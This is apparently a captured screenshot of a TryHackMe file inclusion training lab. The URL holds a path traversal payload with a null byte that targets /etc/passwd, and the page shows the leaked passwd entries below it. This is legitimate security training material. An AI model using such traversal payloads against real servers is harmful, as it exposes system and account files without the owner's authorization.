 Lab #3
10.10.61.17/lab3.php?file=../../../../etc/passwd%00
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
Home / Lab #3
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false